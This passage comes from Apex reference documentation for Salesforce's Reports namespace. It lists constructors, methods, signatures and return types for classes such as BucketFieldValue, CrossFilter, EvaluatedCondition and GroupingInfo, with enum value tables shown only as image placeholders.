[BucketFieldValue\(label, sourceDimensionValues, rangeUpperBound\)](#page-1761-1)

Creates an instance of the Reports. BucketFieldValue class using the specified parameters.

#### [BucketFieldValue\(\)](#page-1761-2)

Creates an instance of the Reports. BucketFieldValue class. You can then set values by using the class's set methods.

#### <span id="page-1761-1"></span>**BucketFieldValue(label, sourceDimensionValues, rangeUpperBound)**

Creates an instance of the Reports.BucketFieldValue class using the specified parameters.

#### **Signature**

```
public BucketFieldValue(String label, List<String> sourceDimensionValues, Double
rangeUpperBound)
```
#### **Parameters**

*label* Type: [String](#page-2384-0)

The user-facing name of the bucket.

*sourceDimensionValues*

Type: [List](#page-2201-0) on page 2182[<String>](#page-2384-0)

A list of the values from the source field included in this bucket category (in buckets of type PICKLIST and buckets of type TEXT).

*rangeUpperBound*

<span id="page-1761-2"></span>Type: [Double](#page-2103-0)

The greatest range limit under which values are included in this bucket category (in buckets of type NUMBER).

#### **BucketFieldValue()**

Creates an instance of the Reports.BucketFieldValue class. You can then set values by using the class's set methods.

#### <span id="page-1761-0"></span>**Signature**

```
public BucketFieldValue()
```
# BucketFieldValue Methods

The following are methods for BucketFieldValue.

IN THIS SECTION:

#### [getLabel\(\)](#page-1762-0)

Returns the user-facing name of the bucket category.

#### [getRangeUpperBound\(\)](#page-1762-1)

Returns the greatest range limit under which values are included in this bucket category (in buckets of type NUMBER).

#### [getSourceDimensionValues\(\)](#page-1762-2)

Returns a list of the values from the source field included in this bucket category (in buckets of type PICKLIST and buckets of type TEXT).

#### [setLabel\(label\)](#page-1762-3)

Set the user-facing name of the bucket category.

#### [setRangeUpperBound\(rangeUpperBound\)](#page-1763-0)

Sets the greatest limit of a range under which values are included in this bucket category (in buckets of type NUMBER).

# [setSourceDimensionValues\(sourceDimensionValues\)](#page-1763-1)

Specifies the values from the source field included in this bucket category (in buckets of type PICKLIST and buckets of type TEXT).

[toString\(\)](#page-1763-2)

Returns a string.

## <span id="page-1762-0"></span>**getLabel()**

Returns the user-facing name of the bucket category.

#### **Signature**

public String getLabel()

# Return Value

<span id="page-1762-1"></span>Type: [String](#page-2384-0)

#### **getRangeUpperBound()**

Returns the greatest range limit under which values are included in this bucket category (in buckets of type NUMBER).

#### **Signature**

public Double getRangeUpperBound()

#### <span id="page-1762-2"></span>Return Value

Type: [Double](#page-2103-0)

#### **getSourceDimensionValues()**

Returns a list of the values from the source field included in this bucket category (in buckets of type PICKLIST and buckets of type TEXT).

#### **Signature**

public List<String> getSourceDimensionValues()

#### <span id="page-1762-3"></span>Return Value

Type: [List<](#page-2201-0)[String](#page-2384-0)>

### **setLabel(label)**

Set the user-facing name of the bucket category.

#### **Signature**

```
public void setLabel(String label)
```
# **Parameters**

*label* Type: [String](#page-2384-0)

# Return Value

<span id="page-1763-0"></span>Type: void

# **setRangeUpperBound(rangeUpperBound)**

Sets the greatest limit of a range under which values are included in this bucket category (in buckets of type NUMBER).

# **Signature**

public void setRangeUpperBound(Double rangeUpperBound)

# **Parameters**

*rangeUpperBound* Type: [Double](#page-2103-0)

# <span id="page-1763-1"></span>Return Value

Type: void

# **setSourceDimensionValues(sourceDimensionValues)**

Specifies the values from the source field included in this bucket category (in buckets of type PICKLIST and buckets of type TEXT).

# **Signature**

public void setSourceDimensionValues(List<String> sourceDimensionValues)

# **Parameters**

*sourceDimensionValues* Type: [List](#page-2201-0)<[String>](#page-2384-0)

# <span id="page-1763-2"></span>Return Value

Type: void

# **toString()**

Returns a string.

# **Signature**

public String toString()
Type: [String](#page-2384-0)

# BucketType Enum

The types of values included in a bucket.

# Enum Values

The following are the values of the Reports. BucketType enum.



# <span id="page-1764-0"></span>ColumnDataType Enum

The Reports.ColumnDataType enum describes the type of data in a column. It is returned by the getDataType method.

### Namespace

[Reports](#page-1748-0)

# Enum Values

The following are the values of the Reports.ColumnDataType enum.





# <span id="page-1765-0"></span>ColumnSortOrder Enum

The Reports.ColumnSortOrder enum describes the order that the grouping column uses to sort data.

### Namespace

[Reports](#page-1748-0)

## Usage

The GroupingInfo.getColumnSortOrder() method returns a Reports.ColumnSortOrder enum value. The GroupingInfo.setColumnSortOrder() method takes the enum value as an argument.

# Enum Values

The following are the values of the Reports.ColumnSortOrder enum.



# CrossFilter Class

Contains methods and constructors used to work with information about a cross filter.

### Namespace

[Reports](#page-1748-0)

IN THIS SECTION: [CrossFilter Constructors](#page-1766-0) [CrossFilter Methods](#page-1767-0)

# <span id="page-1766-0"></span>CrossFilter Constructors

The following are constructors for CrossFilter.

IN THIS SECTION:

[CrossFilter\(criteria, includesObject, primaryEntityField, relatedEntity, relatedEntityJoinField\)](#page-1766-1) Creates an instance of the Reports.CrossFilter class using the specified parameters. [CrossFilter\(\)](#page-1767-1)

<span id="page-1766-1"></span>Creates an instance of the Reports.CrossFilter class. You can then set values by using the class's set methods.

### **CrossFilter(criteria, includesObject, primaryEntityField, relatedEntity, relatedEntityJoinField)**

Creates an instance of the Reports.CrossFilter class using the specified parameters.

#### **Signature**

public CrossFilter(List<Reports.ReportFilter> criteria, Boolean includesObject, String primaryEntityField, String relatedEntity, String relatedEntityJoinField)

#### **Parameters**

```
criteria
```
Type: [List](#page-2201-0)<[Reports.ReportFilter>](#page-1805-0)

Information about how to filter the relatedEntity. Relates the primary entity with a subset of the relatedEntity.

```
includesObject
```
Type: [Boolean](#page-1975-0)

Specifies whether objects returned have a relationship with the relatedEntity (true) or not (false).

*primaryEntityField*

Type: [String](#page-2384-0)

The name of the object on which the cross filter is evaluated.

*relatedEntity*

Type: [String](#page-2384-0)

The name of the object that the primaryEntityField is evaluated against—the right-hand side of the cross filter.

*relatedEntityJoinField*

Type: [String](#page-2384-0)

The name of the field used to join the primaryEntityField and relatedEntity.

#### <span id="page-1767-1"></span>**CrossFilter()**

Creates an instance of the Reports.CrossFilter class. You can then set values by using the class's set methods.

#### **Signature**

<span id="page-1767-0"></span>public CrossFilter()

### CrossFilter Methods

The following are methods for CrossFilter.

#### IN THIS SECTION:

#### [getCriteria\(\)](#page-1767-2)

Returns information about how to filter the relatedEntity. Describes the subset of the relatedEntity which the primary entity is evaluated against.

#### [getIncludesObject\(\)](#page-1768-0)

Returns true if primary object has a relationship with the relatedEntity, otherwise returns false.

#### [getPrimaryEntityField\(\)](#page-1768-1)

Returns the name of the object on which the cross filter is evaluated.

#### [getRelatedEntity\(\)](#page-1768-2)

Returns name of the object that the primaryEntityField is evaluated against—the right-hand side of the cross filter.

#### [getRelatedEntityJoinField\(\)](#page-1768-3)

Returns the name of the field used to join the primaryEntityField and relatedEntity.

#### [setCriteria\(criteria\)](#page-1769-0)

Specifis how to filter the relatedEntity. Relates the primary entity with a subset of the relatedEntity.

#### [setIncludesObject\(includesObject\)](#page-1769-1)

Specifies whether objects returned have a relationship with the relatedEntity (true) or not (false).

#### [setPrimaryEntityField\(primaryEntityField\)](#page-1769-2)

Specifies the name of the object on which the cross filter is evaluated.

#### [setRelatedEntity\(relatedEntity\)](#page-1770-0)

Specifies the name of the object that the primaryEntityField is evaluated against—the right-hand side of the cross filter.

#### [setRelatedEntityJoinField\(relatedEntityJoinField\)](#page-1770-1)

<span id="page-1767-2"></span>Specifies the name of the field used to join the primaryEntityField and relatedEntity.

#### [toString\(\)](#page-1770-2)

Returns a string.

#### **getCriteria()**

Returns information about how to filter the relatedEntity. Describes the subset of the relatedEntity which the primary entity is evaluated against.

#### **Signature**

public List<Reports.ReportFilter> getCriteria()

#### Return Value

<span id="page-1768-0"></span>Type: [List<](#page-2201-0)[Reports.ReportFilter](#page-1805-0)>

#### **getIncludesObject()**

Returns true if primary object has a relationship with the relatedEntity, otherwise returns false.

#### **Signature**

public Boolean getIncludesObject()

#### Return Value

<span id="page-1768-1"></span>Type: [Boolean](#page-1975-0)

#### **getPrimaryEntityField()**

Returns the name of the object on which the cross filter is evaluated.

#### **Signature**

public String getPrimaryEntityField()

#### <span id="page-1768-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getRelatedEntity()**

Returns name of the object that the primaryEntityField is evaluated against—the right-hand side of the cross filter.

#### **Signature**

```
public String getRelatedEntity()
```
#### <span id="page-1768-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getRelatedEntityJoinField()**

Returns the name of the field used to join the primaryEntityField and relatedEntity.

#### **Signature**

```
public String getRelatedEntityJoinField()
```
Type: [String](#page-2384-0)

#### <span id="page-1769-0"></span>**setCriteria(criteria)**

Specifis how to filter the relatedEntity. Relates the primary entity with a subset of the relatedEntity.

#### **Signature**

public void setCriteria(List<Reports.ReportFilter> criteria)

#### **Parameters**

*criteria* Type: [List](#page-2201-0)<[Reports.ReportFilter>](#page-1805-0)

#### Return Value

<span id="page-1769-1"></span>Type: void

#### **setIncludesObject(includesObject)**

Specifies whether objects returned have a relationship with the relatedEntity (true) or not (false).

#### **Signature**

public void setIncludesObject(Boolean includesObject)

#### **Parameters**

*includesObject* Type: [Boolean](#page-1975-0)

#### <span id="page-1769-2"></span>Return Value

Type: void

#### **setPrimaryEntityField(primaryEntityField)**

Specifies the name of the object on which the cross filter is evaluated.

#### **Signature**

public void setPrimaryEntityField(String primaryEntityField)

#### **Parameters**

*primaryEntityField* Type: [String](#page-2384-0)

Type: void

#### <span id="page-1770-0"></span>**setRelatedEntity(relatedEntity)**

Specifies the name of the object that the primaryEntityField is evaluated against—the right-hand side of the cross filter.

#### **Signature**

public void setRelatedEntity(String relatedEntity)

#### **Parameters**

*relatedEntity* Type: [String](#page-2384-0)

#### Return Value

<span id="page-1770-1"></span>Type: void

#### **setRelatedEntityJoinField(relatedEntityJoinField)**

Specifies the name of the field used to join the primaryEntityField and relatedEntity.

#### **Signature**

public void setRelatedEntityJoinField(String relatedEntityJoinField)

#### **Parameters**

*relatedEntityJoinField* Type: [String](#page-2384-0)

#### <span id="page-1770-2"></span>Return Value

Type: void

#### **toString()**

Returns a string.

#### **Signature**

public String toString()

#### Return Value

Type: [String](#page-2384-0)

# <span id="page-1771-1"></span>CsfGroupType Enum

The group level at which the custom summary format aggregate is displayed in a report.

# Enum Values

The following are the values of the Reports.CsfGroupType enum.



# <span id="page-1771-0"></span>DateGranularity Enum

The Reports. DateGranularity enum describes the date interval that is used for grouping.

# Namespace

[Reports](#page-1748-0)

# Usage

The GroupingInfo.getDateGranularity method returns a Reports.DateGranularity enum value.The GroupingInfo.setDateGranularity method takes the enum value as an argument.

# Enum Values

The following are the values of the Reports. DateGranularity enum.





# DetailColumn Class

Contains methods for describing fields that contain detailed data. Detailed data fields are also listed in the report metadata.

### Namespace

[Reports](#page-1748-0)

## DetailColumn Instance Methods

The following are instance methods for DetailColumn. All are instance methods.

#### IN THIS SECTION:

#### [getName\(\)](#page-1772-0)

Returns the unique API name of the detail column field.

#### [getLabel\(\)](#page-1772-1)

Returns the localized display name of a standard field, the ID of a custom field, or the API name of a bucket field that has detailed data.

#### <span id="page-1772-0"></span>[getDataType\(\)](#page-1773-0)

Returns the data type of a detail column field.

#### **getName()**

Returns the unique API name of the detail column field.

#### **Syntax**

public String getName()

#### <span id="page-1772-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getLabel()**

Returns the localized display name of a standard field, the ID of a custom field, or the API name of a bucket field that has detailed data.

#### **Syntax**

```
public String getLabel()
```
Type: [String](#page-2384-0)

#### <span id="page-1773-0"></span>**getDataType()**

Returns the data type of a detail column field.

#### **Syntax**

public Reports.ColumnDataType getDataType()

#### Return Value

Type: [Reports.ColumnDataType](#page-1764-0)

# Dimension Class

Contains information for each row or column grouping.

### Namespace

[Reports](#page-1748-0)

# Dimension Methods

The following are methods for Dimension. All are instance methods.

<span id="page-1773-1"></span>IN THIS SECTION:

#### [getGroupings\(\)](#page-1773-1)

Returns information for each row or column grouping as a list.

#### **getGroupings()**

Returns information for each row or column grouping as a list.

#### **Syntax**

public List<Reports.GroupingValue> getGroupings()

#### Return Value

Type: [List<](#page-2201-0)[Reports.GroupingValue>](#page-1782-0)

# EvaluatedCondition Class

Contains the individual components of an evaluated condition for a report notification, such as the aggregate name and label, the operator, and the value that the aggregate is compared to.

### Namespace

#### [Reports](#page-1748-0)

IN THIS SECTION: [EvaluatedCondition Constructors](#page-1774-0) [EvaluatedCondition Methods](#page-1775-0)

# <span id="page-1774-0"></span>EvaluatedCondition Constructors

The following are constructors for EvaluatedCondition.

IN THIS SECTION:

<span id="page-1774-1"></span>[EvaluatedCondition\(aggregateName, aggregateLabel, compareToValue, aggregateValue, operator\)](#page-1774-1) Creates a new instance of the Reports.EvaluatedConditions class using the specified parameters.

### **EvaluatedCondition(aggregateName, aggregateLabel, compareToValue, aggregateValue, operator)**

Creates a new instance of the Reports.EvaluatedConditions class using the specified parameters.

#### **Signature**

public EvaluatedCondition(String aggregateName, String aggregateLabel, Double compareToValue, Double aggregateValue, Reports.EvaluatedConditionOperator operator)

#### **Parameters**

*aggregateName* Type: [String](#page-2384-0) The unique API name of the aggregate.

*aggregateLabel*

Type: [String](#page-2384-0)

The localized display name of the aggregate.

*compareToValue* Type: [Double](#page-2103-0)

The value that the aggregate is compared to in the condition.

*aggregateValue* Type: [Double](#page-2103-0)

The actual value of the aggregate when the report is run.

*operator*

Type: [Reports.EvaluatedConditionOperator](#page-1776-0)

The operator used in the condition.

# <span id="page-1775-0"></span>EvaluatedCondition Methods

The following are methods for EvaluatedCondition.

IN THIS SECTION:

[getAggregateLabel\(\)](#page-1775-1) Returns the localized display name of the aggregate.

[getAggregateName\(\)](#page-1775-2) Returns the unique API name of the aggregate.

[getCompareTo\(\)](#page-1775-3) Returns the value that the aggregate is compared to in the condition.

[getOperator\(\)](#page-1776-1) Returns the operator used in the condition.

#### [getValue\(\)](#page-1776-2)

<span id="page-1775-1"></span>Returns the actual value of the aggregate when the report is run.

#### **getAggregateLabel()**

Returns the localized display name of the aggregate.

#### **Signature**

public String getAggregateLabel()

#### <span id="page-1775-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getAggregateName()**

Returns the unique API name of the aggregate.

**Signature** public String getAggregateName()

#### <span id="page-1775-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getCompareTo()**

Returns the value that the aggregate is compared to in the condition.

#### **Signature**

```
public Double getCompareTo()
```
Type: [Double](#page-2103-0)

#### <span id="page-1776-1"></span>**getOperator()**

Returns the operator used in the condition.

#### **Signature**

public Reports.EvaluatedConditionOperator getOperator()

#### Return Value

<span id="page-1776-2"></span>Type: [Reports.EvaluatedConditionOperator](#page-1776-0)

#### **getValue()**

Returns the actual value of the aggregate when the report is run.

#### **Signature**

public Double getValue()

#### <span id="page-1776-0"></span>Return Value

Type: [Double](#page-2103-0)

# EvaluatedConditionOperator Enum

The Reports.EvaluatedConditionOperator enum describes the type of operator used to compare an aggregate to a value. It is returned by the getOperator method.

### Namespace

[Reports](#page-1748-0)

# Enum Values

The following are the values of the Reports.EvaluatedConditionOperator enum.





**Description** 

NOT\_EQUAL intervalue that the local inequality operator.

# FilterOperator Class

Contains information about a filter operator, such as display name and API name.

### Namespace

[Reports](#page-1748-0)

# FilterOperator Methods

The following are methods for FilterOperator. All are instance methods.

IN THIS SECTION:

#### [getLabel\(\)](#page-1777-0)

Returns the localized display name of the filter operator. Possible values for this name are restricted based on the data type of the column being filtered.

#### [getName\(\)](#page-1777-1)

<span id="page-1777-0"></span>Returns the unique API name of the filter operator. Possible values for this name are restricted based on the data type of the column being filtered. For example multipicklist fields can use the following filter operators: "equals," "not equal to," "includes," and "excludes." Bucket fields are considered to be of the String type.

#### **getLabel()**

Returns the localized display name of the filter operator. Possible values for this name are restricted based on the data type of the column being filtered.

#### **Syntax**

```
public String getLabel()
```
#### <span id="page-1777-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getName()**

Returns the unique API name of the filter operator. Possible values for this name are restricted based on the data type of the column being filtered. For example multipicklist fields can use the following filter operators: "equals," "not equal to," "includes," and "excludes." Bucket fields are considered to be of the String type.

#### **Syntax**

```
public String getName()
```
Type: [String](#page-2384-0)

# FilterValue Class

Contains information about a filter value, such as the display name and API name.

### Namespace

#### [Reports](#page-1748-0)

# FilterValue Methods

The following are methods for FilterValue. All are instance methods.

#### IN THIS SECTION:

#### [getLabel\(\)](#page-1778-0)

Returns the localized display name of the filter value. Possible values for this name are restricted based on the data type of the column being filtered.

#### [getName\(\)](#page-1778-1)

<span id="page-1778-0"></span>Returns the unique API name of the filter value. Possible values for this name are restricted based on the data type of the column being filtered.

#### **getLabel()**

Returns the localized display name of the filter value. Possible values for this name are restricted based on the data type of the column being filtered.

#### **Syntax**

public String getLabel()

#### <span id="page-1778-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getName()**

Returns the unique API name of the filter value. Possible values for this name are restricted based on the data type of the column being filtered.

#### **Syntax**

public String getName()

#### Return Value

Type: [String](#page-2384-0)

# <span id="page-1779-1"></span>FormulaType Enum

The format of the numbers in a custom summary formula.

# Enum Values

The following are the values of the Reports. FormulaType enum.



# GroupingColumn Class

Contains methods for describing fields that are used for column grouping.

# **Namespace**

#### [Reports](#page-1748-0)

The GroupingColumn class provides basic information about column grouping fields. The GroupingInfo class includes additional methods for describing and updating grouping fields.

# GroupingColumn Methods

The following are methods for GroupingColumn. All are instance methods.

#### IN THIS SECTION:

#### [getName\(\)](#page-1779-0)

Returns the unique API name of the field or bucket field that is used for column grouping.

#### [getLabel\(\)](#page-1780-0)

Returns the localized display name of the field that is used for column grouping.

#### [getDataType\(\)](#page-1780-1)

<span id="page-1779-0"></span>Returns the data type of the field that is used for column grouping.

#### [getGroupingLevel\(\)](#page-1780-2)

Returns the level of grouping for the column.

#### **getName()**

Returns the unique API name of the field or bucket field that is used for column grouping.

#### **Syntax**

```
public String getName()
```
Type: [String](#page-2384-0)

#### <span id="page-1780-0"></span>**getLabel()**

Returns the localized display name of the field that is used for column grouping.

#### **Syntax**

public String getLabel()

#### Return Value

<span id="page-1780-1"></span>Type: [String](#page-2384-0)

#### **getDataType()**

Returns the data type of the field that is used for column grouping.

#### **Syntax**

public Reports.ColumnDataType getDataType()

#### <span id="page-1780-2"></span>Return Value

Type: [Reports.ColumnDataType](#page-1764-0)

#### **getGroupingLevel()**

Returns the level of grouping for the column.

#### **Syntax**

public Integer getGroupingLevel()

#### Return Value

Type: [Integer](#page-2148-0)

#### Usage

- **•** In a summary report, 0, 1, or 2 indicates grouping at the first, second, or third row level.
- **•** In a matrix report, 0 or 1 indicates grouping at the first or second row or column level.

# GroupingInfo Class

Contains methods for describing fields that are used for grouping.

### Namespace

[Reports](#page-1748-0)

# GroupingInfo Methods

The following are methods for GroupingInfo. All are instance methods.

#### IN THIS SECTION:

#### [getName\(\)](#page-1781-0)

Returns the unique API name of the field or bucket field that is used for row or column grouping.

#### [getSortOrder\(\)](#page-1781-1)

Returns the order that is used to sort data in a row or column grouping (ASCENDING or DESCENDING).

#### [getDateGranularity\(\)](#page-1781-2)

Returns the date interval that is used for row or column grouping.

#### [getSortAggregate\(\)](#page-1782-1)

